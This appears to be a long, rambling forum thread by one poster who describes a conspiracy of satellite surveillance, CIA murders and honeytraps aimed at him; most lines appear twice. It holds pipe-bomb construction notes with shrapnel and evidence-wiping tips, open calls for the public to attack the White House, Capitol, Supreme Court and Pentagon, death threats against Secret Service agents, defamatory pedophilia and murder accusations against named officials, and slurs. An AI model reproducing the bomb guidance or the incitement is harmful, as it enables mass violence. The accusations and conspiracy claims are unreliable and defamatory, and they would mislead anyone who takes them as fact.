Every Secret Service agent on this case is a pedophile that has sex with underage children on a daily basis.
 Every Secret Service agent on this case condones the murder and destruction of innocent victims at the hands of the Child Soldiers. This allows them to both enable their psychopathic counterparts in exchange for receiving MALIGNANT validation via feeling as if they’re “soothing and fixing their traumas...” and to add new victims to their NARC Club so they can “sooth and fix their traumas as well” without the victims knowing that the FEDS enabled their victimization for selfish and nefarious reasons.
Every Secret Service agent on this case condones the murder and destruction of innocent victims at the hands of the Child Soldiers. This allows them to both enable their psychopathic counterparts in exchange for receiving MALIGNANT validation via feeling as if they’re “soothing and fixing their traumas...” and to add new victims to their NARC Club so they can “sooth and fix their traumas as well” without the victims knowing that the FEDS enabled their victimization for selfish and nefarious reasons.
No FED leaves this case with a promotion or with a positive accolade.
The brand to the face of the Secret Service will last for the next 100 years.

Update 3: So below.
There is an unseen relationship in the works that’s supposed to replace the Spy Satellite in terms of monitoring me, due to the abuse that I have experienced at the hands of Nation State Actors.
https://rulesoftheinternet.com/

https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str... (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding the bishop that they won't sac)
 The purpose of continuing the honeytrapping attempts, the goal of which is to infect me with HIV or to brand me as a pedophile (or both) is to homewreck the pending relationship IN A SIMILAR MANNER TO how Melody Stewart worked with Nation State Actors to try to homewreck my prior engagement. The intention is “to corrupt and destroy the pure thing.”
The purpose of continuing the honeytrapping attempts, the goal of which is to infect me with HIV or to brand me as a pedophile (or both) is to homewreck the pending relationship IN A SIMILAR MANNER TO how Melody Stewart worked with Nation State Actors to try to homewreck my prior engagement. The intention is “to corrupt and destroy the pure thing.”
The problem with this is the fact that the relationship members, in a similar manner to Palpatine’s royal guards, lost their very identity and sense of selves to reforge themselves into the Nation State assets that they are today. Upon succeeding in trapping me, I can’t legally have any contact with the assets. Akin to the Royal Guards when Palpatine died, the loss of their identity and the heartbreak will drive the assets to suicide.
The trapping attempts aimed at homewrecking the “pure thing” now continues overtly with the knowledge that the Child Soldiers could care less about National Security.


https://tvtropes.org/pmwiki/pmwiki.php/PlayingWith/OOCIsSeriousBusiness
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness

Update 2: As above.
I won’t bother rehashing the evidence and I’m working with extra information regarding this bet. I’ve established the following:
 I am Gina Haspel’s long term supply source.
I am Gina Haspel’s long term supply source.
 Cellphone backdoors and the Spy Satellite have existed for at least a decade.
Cellphone backdoors and the Spy Satellite have existed for at least a decade.
 My car was zapped to disable ETS over 100 times and the Pit Maneuvers were supposed to be a torture tactic.
My car was zapped to disable ETS over 100 times and the Pit Maneuvers were supposed to be a torture tactic.


 BET ON BLACK: Gina Haspel used her unauthorized access to the Spy Satellite to murder the Corpseman in front of me IN REACTION TO the above photo. Similar to her bright idea to plant fake evidence during Mexico, she shot the rescue of the Corpseman to ensure that he would die.
BET ON BLACK: Gina Haspel used her unauthorized access to the Spy Satellite to murder the Corpseman in front of me IN REACTION TO the above photo. Similar to her bright idea to plant fake evidence during Mexico, she shot the rescue of the Corpseman to ensure that he would die.
DOUBLE TAP: The Security Guard in Mexico that took my keys, took my Ducks, and that planted fake evidence was instructed to take my photo and to send it back to Gina Haspel for “emotional data purposes,” similar to the repeated heart rate tests that were performed during Mental Evaluation 1 where they lied about my blood pressure and said that it was too high. The loss prevention imitator in Texas used the same phone that the Mexican Security Guard used to take my photo, and he relayed back to Gina Haspel the information of me having a knife before he folded the illusion. The phone was transferred between the two (accept no substitution, Anonymous delivers).
 BET ON BLACK: The FEDS are allowing the scoop attempts so Nation State Actors can use it as LEVERAGE to bury the Corpseman that I witnessed the death of.
BET ON BLACK: The FEDS are allowing the scoop attempts so Nation State Actors can use it as LEVERAGE to bury the Corpseman that I witnessed the death of.
Happy Memorial Day Weekend, you sick fucks. You’re all going to die.


Update: The phone that I posted this from is now a cleanup job. It belongs to a Thot that works as the manager of the Laundromat that's busy being cleaned and the Pentagon showed me that they are suppressing me overtly by signaling me via gps. The below update has the CIA in panic mode and they are cleaning everything overtly (to include the Way Mart, an area that Gima Haspel instructed the Cops to tell me to not return to IN REACTION TO THE BELOW EXPOSURE OF HER ENJOYING THE PROSPECT OF RAPING DARK BLACKBOIS).
The Pentagon also fucked up and replaced the security that would roam the schools with underage Thots with backpacks that performed the exact same patrol pattern, hoping in futility to scoop me. They also had joggers on the property doing loops, which was supposed to project (in a similar manner to the Colorado Trail's jogging underage Thots in underwear) that "having HIV is not as bad as you make it out to be (Note that I'm working with extra data regarding HPV commercials and joggers that suggest healthiness)."
The Child Soldiers have now most likely been branded as demonic creatures that revel in spreading their virus and traumas to others for a fleeting sense of relief from their tormented inner selves. Based on the emergency cleanup, barcodes are being turned into rubble.

Status:
https://i.ibb.co/KKBrpJc/20210521-123055.jpg
 Got arrested on this date by the CIA in Mexico for refusing to consent to a search in Wal-Mart. Three people failed to tackle me and they resorted to using my “newfags can’t triforce” tshirt to choke me out after their female strength hits to my face failed.
Got arrested on this date by the CIA in Mexico for refusing to consent to a search in Wal-Mart. Three people failed to tackle me and they resorted to using my “newfags can’t triforce” tshirt to choke me out after their female strength hits to my face failed.
 They stole my USB ducks and my car keys on camera. They also planted fake stolen goods (USB Drives).
They stole my USB ducks and my car keys on camera. They also planted fake stolen goods (USB Drives).
 The police are instructed to steal my clothing. I get put into Mexican holding for 48 hours with a power outage and with CIA planted faggots.
The police are instructed to steal my clothing. I get put into Mexican holding for 48 hours with a power outage and with CIA planted faggots.
 Before I enter holding, I force the medical examiner to document my face cuts and choke out marks (the CIA scoopers laughed because I wouldn’t pass out). I insist to the translator that they pull the camera footage that shows that they stole my keys and ducks from my hand after choking me out for 2 minutes.
Before I enter holding, I force the medical examiner to document my face cuts and choke out marks (the CIA scoopers laughed because I wouldn’t pass out). I insist to the translator that they pull the camera footage that shows that they stole my keys and ducks from my hand after choking me out for 2 minutes.
 The CIA shits bricks and attempts to get me to sign a confession in a language that I don’t understand. I decline and demand a translator.
The CIA shits bricks and attempts to get me to sign a confession in a language that I don’t understand. I decline and demand a translator.
 The CIA folds and the judge lets me go without an actual Court Proceeding.
The CIA folds and the judge lets me go without an actual Court Proceeding.
 I come back at 10 am Monday, the CIA stole my wallet because its a cleanup job. I remind them OUT LOUD that my notebook is a (the most valuable ) cleanup job and that I can still leave Mexico with my documents while having traded my cellphone for being a confirmed international target that forced them to fold. The CIA doesn’t know what they’re trying to clean and I have to tell them out loud.
I come back at 10 am Monday, the CIA stole my wallet because its a cleanup job. I remind them OUT LOUD that my notebook is a (the most valuable ) cleanup job and that I can still leave Mexico with my documents while having traded my cellphone for being a confirmed international target that forced them to fold. The CIA doesn’t know what they’re trying to clean and I have to tell them out loud.
 I walk to the border. The Police try to harass me and fail. I cross back into America within 30 minutes (no passport). I used my birth certificate, my social, and my ADDRESS CORRECTION CARD that’s tied to my LICENSE THAT IS A CLEANUP JOB.
I walk to the border. The Police try to harass me and fail. I cross back into America within 30 minutes (no passport). I used my birth certificate, my social, and my ADDRESS CORRECTION CARD that’s tied to my LICENSE THAT IS A CLEANUP JOB.
 I acquired new cloths in blindspots because Aladdin. The Child Soldiers reveal their intent from Mexico by bluffing “loss prevention” with a faggot while Brossnan Security and the Cops aren’t present as I exit. I show him and the puppet master that he’s on the phone with what “liability issue” means by slashing at his throat with a sheathed gerber knife (he folded).
I acquired new cloths in blindspots because Aladdin. The Child Soldiers reveal their intent from Mexico by bluffing “loss prevention” with a faggot while Brossnan Security and the Cops aren’t present as I exit. I show him and the puppet master that he’s on the phone with what “liability issue” means by slashing at his throat with a sheathed gerber knife (he folded).

 The Child Soldiers, similar to how they wanted to cause TRAUhardMA by signaling me repeatedly MID INSERT, bluffed more stringent rules across the border and intended for me to be placed in prison so they could TRAUMATIZE me with both INCARCERATION and RAPE.
The Child Soldiers, similar to how they wanted to cause TRAUhardMA by signaling me repeatedly MID INSERT, bluffed more stringent rules across the border and intended for me to be placed in prison so they could TRAUMATIZE me with both INCARCERATION and RAPE.

-----
(Cybercommand is now using Qualcomm's backdoor to drain my battery to 0% while I'm in a foreign country that they can't scoop me in. Their intention is to make it impossible for me to navigate the Country, to increase my chancea of dying. Goodbye in advanced to the FBI and to the Secret Service, who are allowing Cybercommand to increase my chance of dying on purpose. Goodbye in advanced to Senator Alexandria Ocasio-Cortez, who most likely wants the government to succeed at taking me out so they can continue to spread STD's and infect new kids with HIV.)
(To be honest... the phone is the last thing left to take before my life. They have my permission to drain it to zero (just like they took my car, my family, my romantic partnerships, and my status), as long as they leave when they take it and never come back. Barcodes are a threat to both my life and physical health, as is everyone that they corrupted. My phone can be considered a health hazard that I should get rid of so I can go back to being happy (without barcodes in my life). The only end result that can ever come from contact with a barcode is my life and mental state is one of deterioration. My vote: take watever cluster b threat based things from me that you feel the need to take, and never return when they are taken.)
Waltzed right in. No checks, no nothing.




American Government?
The game is over.
 I no longer reside within your jurisdiction. You may no longer try to "scoop me" via framing me for pedophilia with biased FBI agents, nor are you allowed to bluff authority in another Country. You are also not allowed to control authority figures from another Country, unless you desire to turn this into an international incident. Making this go away "quietly" is no longer possible, and you have yourself to blame for "testing my ego boundary," an act that guaranteed several deaths.
I no longer reside within your jurisdiction. You may no longer try to "scoop me" via framing me for pedophilia with biased FBI agents, nor are you allowed to bluff authority in another Country. You are also not allowed to control authority figures from another Country, unless you desire to turn this into an international incident. Making this go away "quietly" is no longer possible, and you have yourself to blame for "testing my ego boundary," an act that guaranteed several deaths.
 The American Judicial System is now permanently broken due to me fleeing to another Country... and my ID that you failed to erase has yet to expire.
The American Judicial System is now permanently broken due to me fleeing to another Country... and my ID that you failed to erase has yet to expire.
Everything will proceed to a Court case. The only way to avoid Court is to settle out of court for what wouls be taken from every guilty party via proceeding to court. I'm no longer in a "negotiable" state and never will be.
As I said before:
Have a nice downward spiral.
Don't call me a liar. I will never post on their abuse again because it's never again going to occur.
-----
(Teehee)
 Thank you, Gina Haspel, for showing me that zero arrests have been made.
Thank you, Gina Haspel, for showing me that zero arrests have been made.
 Thank you, Gina Haspel, for showing me that zero arrests will been made.
Thank you, Gina Haspel, for showing me that zero arrests will been made.
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg (Forensics involves a procedure...)
 I can tell when you are scripting a Spy Satellite murder, Gina Haspel. The "body" is in a corner and the PURE WHITE blankets that are covering the body are not form fit to the body and are in direct conflict with the "forensic examiner," Gina Haspel. Where is the "Police Line Do Not Cross" tape, Gina Haspel? Why does the cop hae yellow service lights on vs red and blue service lights, Gina Haspel? Why are you trying to get me to report fake murder while continuing to use PURE WHITE VEHICLES that are CONTAMINATING THE SCENE OF THE DEATH, Gina Haspel? Why did you restore service to the Digital El Paso Wireless in the area of the FALSE REPORT that's aimed at controlling the narrative, Gina Haspel? Why do you need me to be afraid of you? To offload the fact that you are useless if I don't desire your dirty asshole/vagina?
I can tell when you are scripting a Spy Satellite murder, Gina Haspel. The "body" is in a corner and the PURE WHITE blankets that are covering the body are not form fit to the body and are in direct conflict with the "forensic examiner," Gina Haspel. Where is the "Police Line Do Not Cross" tape, Gina Haspel? Why does the cop hae yellow service lights on vs red and blue service lights, Gina Haspel? Why are you trying to get me to report fake murder while continuing to use PURE WHITE VEHICLES that are CONTAMINATING THE SCENE OF THE DEATH, Gina Haspel? Why did you restore service to the Digital El Paso Wireless in the area of the FALSE REPORT that's aimed at controlling the narrative, Gina Haspel? Why do you need me to be afraid of you? To offload the fact that you are useless if I don't desire your dirty asshole/vagina?
Have a nice downward spiral.
At first I was like:
But the Cluster B's of the CIA are hiding behind my moral compass and are using it as a tool to continue to abuse me... so now I be like:


Since the Child Soldiers are "taunting me" for supply by implying that attacking the government is something that "one does not simply" do?

Here's a cheap, nearly undetectable (in terms of purchasing the materials), highly effective way to create a "pipe bomb."



Notes:
-Wipe for prints and toss with a glove.
-Shrapnel is added in place of a steel pipe. Normally, the steel of the pipe acts as the shrapnel. One could theoretically cut off the circle part of the tacks to create highly lethal shrapnel (with more of it added into the pipe bomb due to the loss of the tack heads).
-Toss it like you mean it, the shrapnel choice is serious business. The shrapnel concept mimics banned NATO rounds, which contain steel bars (nails) between the lead bullet that can penetrate armor.
-This is cheap enough to mass produce.
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")


I refuse to hold back the tide against the Ultimate Evil any further. National Security is not my problem. National Security is the problem of THE BARCODES that believe that sliding me "kibble scraps" will prevent me from encouraging the American Public to attack the government.
 I am now actively encouraging the American Public to attack the government, as a means to the end goal of destroying the ultimate evil.
I am now actively encouraging the American Public to attack the government, as a means to the end goal of destroying the ultimate evil.
 The chance of the American Government being attacked outside of my recommendation was extremely high regardless, and it has been attacked for far far less. The targets that are most likely to be attacked are The White House, the U.S. Capital, the Supreme Court Building (Marble Palace), and... under extreme circumstances, the Pentagon.
The chance of the American Government being attacked outside of my recommendation was extremely high regardless, and it has been attacked for far far less. The targets that are most likely to be attacked are The White House, the U.S. Capital, the Supreme Court Building (Marble Palace), and... under extreme circumstances, the Pentagon.

I accept that the American government and all of its employees are too weak to do anything to solve this issue.
I accept that the American government always has been and always will be too weak to do so.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Serving the American government within its system..)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (Is a mistake, has no meaning, has no value, and is only suitable for weak civilians that desire to have their identity either CREATED FOR THEM or REPLACED...)
I accept that the American government, a narcissistic entity that, from the top down (Congress, the Supreme Court, the President, and Law Enforcement), is comprised of feeble leaders that are slaves to how others perceive them, that are devoid of a moral compass and devoid of both ideology and identity (put simply: empty voids that are too weak and feeble to face conflict or hold a differing opinion) and that must rely on outside forces TO PROVIDE FOR THEM BOTH THEIR IDENTITY AND THEIR IDEOLOGY... a parasitic need that is akin to a parent child relationship.
I will solve this issue for the American government, due to it being 100% possible to prove in the Court of Law that the American government does NOT possess the strength or intelligence that is required to solve this issue itself.
...
The entire American government operates on the frequency of a pathological child.
DADDY will solve the issue for them.




The only way forward is to reveal through a Court Case the existence of the Spy Satellite network and all of its capabilities at a plaintext level. There is no other solution to the CANCER that currently plagues National Security. 99% of the programs could be purged right now and the issue would persist.
The issue is the secrecy of the Spy Satellite Network and all of its capabilities being used AS A SHIELD to carry out PURE EVIL.
The damage that will be done to the planet is a FRACTION of what will happen if the Spy Satellite Network is allowed to remain a secret.
 100% of the pending charges against the Pentagon and against Cybercommand must proceed to court. Negotiating with predatorial organizations is PHYSICALLY IMPOSSIBLE. The only desire of those that use the dish is to perpetuate their nature of PURE EVIL against innocent targets. The Satellite dish is now 100% guaranteed to go to court IRRESPECTIVE OF ANYTHING THAT THE AMERICAN GOVERNMENT DOES AS A MEANS TO THE END OF FIXING THE ISSUE... and the only way to stand me down is to physically end my life.
100% of the pending charges against the Pentagon and against Cybercommand must proceed to court. Negotiating with predatorial organizations is PHYSICALLY IMPOSSIBLE. The only desire of those that use the dish is to perpetuate their nature of PURE EVIL against innocent targets. The Satellite dish is now 100% guaranteed to go to court IRRESPECTIVE OF ANYTHING THAT THE AMERICAN GOVERNMENT DOES AS A MEANS TO THE END OF FIXING THE ISSUE... and the only way to stand me down is to physically end my life.
...

https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png
...
https://i.ibb.co/0tvy6Lp/Screenshot-20210519-150513.png (A projection of wishing they could replace my empty battery and fill my tank with gas to steal my car; a projection of how litte they feel in comparison to me and the situation.)
-Ate the second Pit Maneuver with Firestone all-weather tires.)




https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
https://i.ibb.co/k3qPG8s/lightningispainful.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg

-----
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone via Google's platform, immediately after I made the "100% Unbreachable" claim.)





-----


-----




https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)

https://i.ibb.co/Sy5RD6m/Stonks.gif (The referenced puzzle.)
https://i.ibb.co/26w43f4/Screenshot-20210411-140858.png (My PC's existence is powerful enough for the Secret Service to accept a deal of "hopping on this dick" in exchange for INFORMATION THAT THEY WOULD NEVER BE ABLE TO GAIN ACCESS TO. The deal was good enough to make Cybercommand, who HATES MY PC and WANTS TO DESTROY ME, sabotage the gif that I attempted to caption regarding the details of the deal.)


-----
You can spend 40 hours fighting the boss or you can spend 40 hours doing side content and beat the boss within 5 minutes.
I've done enough side content to gather enough REACTIONS to make the above claims. Time to challenge the "final boss."


"Anon" may need a more "down to earth" translation.

https://tvtropes.org/pmwiki/pmwiki.php/Main/TheManBehindTheMan

Oops I accidentally permanently the entire American government.




And I now have a path into the United Nations that can't be closed.








I am unintelligent blackboi.

THIS STAYS PERMANENTLY ANCHORED AT THE TOP OF THE THREAD (to discourage the WEAKNESS that is the CIA from attempting to bury this in "updates" as a meams to the end of "controlling the narrative." Once you understand that the CIA is weak, you operate as such.):
 HOW FAR A BARCODE WILL GO TO PAINT YOU AS MENTALLY UNSTABLE AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:
HOW FAR A BARCODE WILL GO TO PAINT YOU AS MENTALLY UNSTABLE AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined." His rescue Osprey "broke down" which forced a second Osprey to be sent to rescue him. The intention of the breakdown was to ensure that the Corpseman died "during transit.")
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Dat PHAT Testimony.)

 In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.
In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.


...





 HOW FAR A BARCODE WILL GO TO REMOVE YOUR PERSONAL AUTONOMY AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:
HOW FAR A BARCODE WILL GO TO REMOVE YOUR PERSONAL AUTONOMY AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:

SOME THINGS:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)

NEVER CHANGE:



https://i.ibb.co/JqVK8dt/20210514-135746.gif
https://i.ibb.co/1sRqM5H/20210514-135833.gif



 HOW FAR A BARCODE WILL GO TO CONTROL THE NARRATIVE AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:
HOW FAR A BARCODE WILL GO TO CONTROL THE NARRATIVE AS A MEANS TO THE END OF PRESERVING THEIR FALSE IMAGE:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
...
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)

...
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png ("Legion" Receipt.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png ("Context.")

This is the extent that weak people will go to... as a means to the end of managing their false self image and how others perceive them...



-----
-----
The Child Soldiers have escalsted to trying to pressure me with cuffs to never reutrn to the school. I have the photos documented. One such person drove the red vehicle yesterday and came in a uniform to "one up me."
They believe that this will make me sleep with a Thot.
 I will be within the Mexican border within 24 hours.
I will be within the Mexican border within 24 hours.
I have to escape. I choose to leave the Country and never return.
...
After declaring that I would leave in this thread the cops positioned themselves poorly around the area to see if I would re-enter the school through the hole in the fence on the side... vs the open gate that none acknowledge is open) so they could scoop me.
They all then immediately drove away as I walked past and observed their presence. I then re-entered the school from the gate that's tied to the kids that wanted to sleep with me, so I could go pick up the items that I left.
 They believed that I would try to re-enter the school through the trespassing hole vs through the currently open gate. This is a tit-4-tat that revolved around the trap that I reported when the gate was locked.
They believed that I would try to re-enter the school through the trespassing hole vs through the currently open gate. This is a tit-4-tat that revolved around the trap that I reported when the gate was locked.

-----
Soul collection. Soul collection never changes.
 PREVIOUS REPORT A:
PREVIOUS REPORT A:
https://i.ibb.co/VDG49Q7/20210518-073528-HDR.jpg (Using the Dental issue that they nickeled and dimed me over as a "pressure point" to feel as if they're in control of me/as if they have "negotiation leverage," forgetting that my tooth is a "life threatening injury" when unglued and that the implant (and any other dental that I request on the spot) will be free of charge to me as a sign of goodwill so I don't destroy the planet with a courtcase.)
...
https://i.ibb.co/PGWqZDj/20210518-074139-HDR.jpg (Associating the Thots clothing with the pattern of my watch.)
https://i.ibb.co/0BhTTd4/20210518-074313-HDR.jpg (Confusing the reason why I aquired this specific watch in particular with "an emotional connection to military darb." I chose this watch because it's "low key" and won't funk up due to sweat from extended use.)



 PREVIOUS REPORT B:
PREVIOUS REPORT B:
https://i.ibb.co/ZMQqfPC/20210518-182200.jpg
https://i.ibb.co/QnkJZXB/20210518-182220.jpg

 PREVIOUS REPORT C:
PREVIOUS REPORT C:

A) A "Big Booty" Thot standing idly next to a tree, an encounter str8 out of "Anime Fantasy land."
B) A "female" Federal Agent, sent to look "unimposing" and monitor the entire interaction.
 THIS REPORT:
THIS REPORT:
Cybercommand collapsed once again and tried to remove my options (because they are Cluster B's) by sabotaging resolution to ezgif. They forgot once again that I have local conversion options (because Cluster B's can only live in the moment).
They are also draining my battery rapidly, to feel a sense of control regarding the situation.



https://i.ibb.co/3yCpxkc/20210520-113203.jpg

 The purge of the Secret Service agents on this case is being PURPOSEFULLY DELAYED, under the false guise that the Child Soldier program "needs just a little more time" to "black bag" me so they can obtain their FEELING of malignant validation.
The purge of the Secret Service agents on this case is being PURPOSEFULLY DELAYED, under the false guise that the Child Soldier program "needs just a little more time" to "black bag" me so they can obtain their FEELING of malignant validation.
 I am seen by the BARCODES of the CIA as an OBJECT to be HUNTED and nothing more.
I am seen by the BARCODES of the CIA as an OBJECT to be HUNTED and nothing more.

-----
(Thank you, Anon, for trolling Agent 47. I'm about to get Agent 47 killed due to their reaction.)

Soul collection. Soul collection never changes.


 PREVIOUS REPORT:
PREVIOUS REPORT:
THIS IS VERY IMPORTANT. REMEMBER THIS BOLT CUTTER WIELDER.
-Holding bolt cutters in his hand to mask how they entered the premise.

THIS IS VERY IMPORTANT. REMEMBER THE VEHICLE S21, WHICH IS TIED TO THE LOCKING OF THE GATE.
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg

THIS IS VERY IMPORTANT. REMEMBER THE ORIGINAL PATROL PATTERN THAT IGNORED THE OPEN GATE.


https://i.ibb.co/hD8LbD7/20210519-092244.jpg (Open gate.)

 THIS REPORT:
THIS REPORT:
Late at night, Cybercommand attempts to one up me again while the Ghosts enable them due to the NARCISSISTIC INJURY of being exposed for "desiring me to be captured." The idea is to "wake me up" with "authority," while hoping that the EMOTIONAL STATE THAT BEING WOKEN UP PUTS ME IN CONVINCES ME TO MAGICALLY USE MY DICK.
I hear the gate open, grab my stuff, and walk to the escape route (the open gate).
I THEN OBSERVE THE PATROL IGNORE THE GATE ONCE MORE AS THEY LOOP AROUND AND PATROL. I MOVE TO TAKE PHOTOS OF THEIR LICENSE PLATES.
-Civilian vehicle that shouldn't be in the picture. RED MUSTANG, the trademark projection of the FAKE POLICE OFFICERS that have been previously reported. Every fake authority figure has been associated by the Child Soldiers with "red sports cars."

-Daisychain with:


-S21, the vehicle tied directly to THE WELDING OF THE LOCK ON THE SIDE ENTRANCE.

I THEN MOVE TO CATCH THEM ON THE EXIT... THEY "DELAYED" TO AVOID MY CAMERA. I HID NEAR THE DITCH, WAITED 5 MINUTES FOR THEM TO EXIT, AND SPEED-WALKED TOWARDS THEM TO TAKE THEIR PHOTOS BEFORE THEY COULD ENTER THEIR VEHICLES.
-The civilian, who DID NOT WANT ME TO TAKE HIS PHOTO AND LOOKED EXTREMELY UPSET. He actively tried to avoid my camera.

-The guard that HELD BOLTCUTTERS TO MASK HOW HE ENTERED ORIGINALLY, who just so happens to be DRIVING VEHICLE S21... the vehicle that is DIREVTLY TIED TO THE WELDING OF THE GATE FOR THE CLEANUP JOB. Note once again that he did not check the locked gate. He said the magic word combination:
"I know you're being targeted, but..."
"You can't be here."

I never told him that I was being targeted. This was a projection that was in reaction to me taking his photo.
 This is a doublewrapped post: Between this report and the previous report, The Security Guards that are trying to force interactions with me are HONEYTRAPS that Cybercommand believes can "get this dick" via "fake authority."
This is a doublewrapped post: Between this report and the previous report, The Security Guards that are trying to force interactions with me are HONEYTRAPS that Cybercommand believes can "get this dick" via "fake authority."
 Cybercommand just tried to force a sexual interaction with the wrong gender IN MY SLEEP... with KNOWN AND PREVIOUSLY DOCUMENTED/IMPERSONATED AUTHORITY FIGURES... while I'm supposed to be IN A STATE OF VULNERABILITY... and was allowed to do so WHILE THE FEDS ENABLED THEM TO.
Cybercommand just tried to force a sexual interaction with the wrong gender IN MY SLEEP... with KNOWN AND PREVIOUSLY DOCUMENTED/IMPERSONATED AUTHORITY FIGURES... while I'm supposed to be IN A STATE OF VULNERABILITY... and was allowed to do so WHILE THE FEDS ENABLED THEM TO.

 Every single Secret Service Agent on this case is to now be REMOVED FROM THIS CASE WITHIN THE NEXT 12 HOURS. 100% of the investigative force is CORRUPTED and is AIDING THE CHILD SOLDIER PROGRAM in its efforts to kill me.
Every single Secret Service Agent on this case is to now be REMOVED FROM THIS CASE WITHIN THE NEXT 12 HOURS. 100% of the investigative force is CORRUPTED and is AIDING THE CHILD SOLDIER PROGRAM in its efforts to kill me.
 Every Secret Service agentt that is removed from the case will be killed in a plaintext manner, due to this being strike three of "screwing the cleaners."
Every Secret Service agentt that is removed from the case will be killed in a plaintext manner, due to this being strike three of "screwing the cleaners."
 The "Ghosts" have less than 24 hours left to live and are scheduled to be erased in an overt manner.
The "Ghosts" have less than 24 hours left to live and are scheduled to be erased in an overt manner.
 100% of the pending charges against the Pentagon and against Cybercommand must proceed to court. Negotiating with a predatorial organization is not possible. The Satellite dish is now 100% guaranteed to go to court (replacing Qualcomm in priority). The only way to stand me down is to physically end my life.
100% of the pending charges against the Pentagon and against Cybercommand must proceed to court. Negotiating with a predatorial organization is not possible. The Satellite dish is now 100% guaranteed to go to court (replacing Qualcomm in priority). The only way to stand me down is to physically end my life.

-----
(This may or may not be a "summon" to troll Agent 47.)
(#YouStillSalty?)


 PREVIOUS REPORTS:
PREVIOUS REPORTS:

...
https://i.ibb.co/ZMQqfPC/20210518-182200.jpg
https://i.ibb.co/QnkJZXB/20210518-182220.jpg

 THIS REPORT:
THIS REPORT:
https://i.ibb.co/26w43f4/Screenshot-20210411-140858.png (My PC's existence is powerful enough for the Secret Service to accept a deal of "hopping on this dick" in exchange for INFORMATION THAT THEY WOULD NEVER BE ABLE TO GAIN ACCESS TO. The deal was good enough to make Cybercommand, who HATES MY PC and WANTS TO DESTROY ME, sabotage the gif that I attempted to caption regarding the details of the deal.)


![]()
The "Ghosts" seem a little... "upset" because of my success and pending ABANDONMENT/ESCAPE.
Unfortunately, I'm not as vulgar as them. Age != Size.

-That deceitful nature seems built into the program, bro. Why sneak a sip from her "caretakers" drink?

 THEIR TRAINING BETRAYS THEM:
THEIR TRAINING BETRAYS THEM:
https://i.ibb.co/k4hct89/She-bends-too-much.jpg (Trained behavior.)

https://i.ibb.co/tMVJ4GZ/Stephanie-Clone.jpg (Was instructed to leave before I could record her crosslegged behavior.)

...


...

Damn, Buttercup. Your family gives zero fucks about you and more of your family is going to get killed overtly.



-----

-White vans are a Child Soldier/Pentagon based scoop template.
-Repeat occurrence of lock abuse.
-Trapping attempts are facilitated via multiple forms of lock abuse; masked under the guise of a cleanup job.
#MexiDamage
(The poor Supreme Court... they're "fairweather" fighters.)

R.I.P.
...

Soul collection. Soul collection never changes.

The codependent FEDS broke down once again because of their weakness and their emotional wound of needing to "heal and fix" demonic Cluster B's. Here are the results.
 The cleanup job.
The cleanup job.

 The cleaners.
The cleaners.
